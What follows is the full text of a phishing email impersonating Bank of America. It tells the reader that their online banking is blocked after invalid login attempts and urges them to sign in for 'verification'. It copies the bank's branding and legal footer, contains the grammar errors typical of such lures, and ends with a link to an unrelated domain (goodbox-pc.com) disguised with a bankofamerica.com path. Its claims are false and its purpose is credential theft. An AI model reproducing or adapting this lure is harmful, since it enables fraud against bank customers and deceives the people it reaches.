 Bank of America Higher Standards
Online Banking
Online Banking Alert
Your Online Banking is Blocked
Need additional
up to the minute
account
information?
Sign In »
Because of unusual number of invalid login attempts on you account, we had
to believe that, their might be some security problem on you account. So we
have decided to put an extra verification process to ensure your identity and
your account security. Please click on sign in to Online Banking to continue to
the verification process and ensure your account security. It is all about your
security. Thank you, and visit the customer service section.
Bank of America, N.A. Member FDIC. Equal Housing Lender
© 2007 Bank of America Corporation. All rights reserved.
redirecting user to
Official Sponsor 2000-2004
U.S. Olympic Teams
USA
http://goodbox-pc.com/www.bankofamerica.com/BOA/sslencrypt218bit/online_banking/index.htm